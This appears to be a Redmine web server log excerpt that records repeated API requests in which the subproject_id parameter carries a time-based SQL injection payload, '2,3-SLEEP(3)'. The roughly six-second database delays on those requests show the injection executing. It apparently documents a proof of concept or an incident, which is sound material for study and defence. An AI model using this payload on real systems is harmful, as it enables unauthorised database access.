 Users - Redmine
user@redmine: /var/www/redmine/log
Started GET "/projects.xml" for 127.0.0.1 at 2020-07-04 19:47:22 +0300
Processing by ProjectsController#index as XML
  Current user: DEV1 (id=5)
  Rendered projects/index.api.rsb (10.3ms)
Completed 200 OK in 25ms (Views: 9.3ms | ActiveRecord: 5.7ms)
Started GET "/issues.xml?project_id=1&subproject_id=2,3-SLEEP(3)" for 127.0.0.1 at 2020-07-04 19:47:22 +0300
Processing by IssuesController#index as XML
  Parameters: {"project_id"=>"1", "subproject_id"=>"2,3-SLEEP(3)"}
  Current user: DEV1 (id=5)
  Rendered issues/index.api.rsb (5.2ms)
Completed 200 OK in 6074ms (Views: 4.8ms | ActiveRecord: 6016.5ms)
Started GET "/projects.xml" for 127.0.0.1 at 2020-07-04 19:47:43 +0300
Processing by ProjectsController#index as XML
  Current user: DEV1 (id=5)
  Rendered projects/index.api.rsb (10.8ms)
Completed 200 OK in 26ms (Views: 9.8ms | ActiveRecord: 5.9ms)
Started GET "/issues.xml?project_id=1&subproject_id=2,3-SLEEP(3)" for 127.0.0.1 at 2020-07-04 19:47:44 +0300
Processing by IssuesController#index as XML
  Parameters: {"project_id"=>"1", "subproject_id"=>"2,3-SLEEP(3)"}
  Current user: DEV1 (id=5)
  Rendered issues/index.api.rsb (5.8ms)
Completed 200 OK in 6074ms (Views: 5.2ms | ActiveRecord: 6016.7ms)
Started GET "/projects.xml" for 127.0.0.1 at 2020-07-04 19:48:05 +0300
Processing by ProjectsController#index as XML
  Current user: DEV1 (id=5)
  Rendered projects/index.api.rsb (10.9ms)
Completed 200 OK in 29ms (Views: 9.8ms | ActiveRecord: 6.7ms)
Started GET "/issues.xml?project_id=1&subproject_id=2,3-SLEEP(3)" for 127.0.0.1 at 2020-07-04 19:48:05 +0300
Processing by IssuesController#index as XML
  Parameters: {"project_id"=>"1", "subproject_id"=>"2,3-SLEEP(3)"}
  Current user: DEV1 (id=5)
  Rendered issues/index.api.rsb (7.2ms)
Completed 200 OK in 6076ms (Views: 6.3ms | ActiveRecord: 6016.2ms)
Started GET "/projects.xml" for 127.0.0.1 at 2020-07-04 19:48:26 +0300
Processing by ProjectsController#index as XML
  Current user: DEV1 (id=5)